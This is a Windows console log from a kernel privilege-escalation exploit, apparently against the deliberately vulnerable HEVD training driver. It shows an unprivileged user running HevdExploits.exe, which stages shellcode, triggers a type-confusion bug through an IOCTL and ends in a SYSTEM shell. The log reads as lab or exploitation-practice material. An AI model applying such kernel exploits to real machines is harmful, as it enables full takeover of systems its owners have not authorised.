 C:\Users\User\Desktop>whoami
windev2010eval\user
C:\Users\User\Desktop>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
C:\Users\User\Desktop>HevdExploits.exe
[+] Opened driver handle
[*] Shellcode size is: 120
[*] Shellcode at: 0x19bc2b60000
[+] Found ntoskrnl.exe at: 0xFFFFF8077EE1E000
[+] Found win32kBase.sys at: 0xFFFFFE5074400000
[+] Iterating processes threads, looking for our kernel stack address
[*] Process: HevdExploits.exe
        Stack base 0x0
        Stack limit 0xffffda02ebc7a000
[+] Stack limit: 0xffffda02ebc7a000
[*] New stack at: 0x8bff9590
[+] Trigerring Type Confusion vulnerability..
[+] IOCTL Success!
Microsoft Windows [Version 10.0.19041.685]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\User\Desktop>whoami
nt authority\system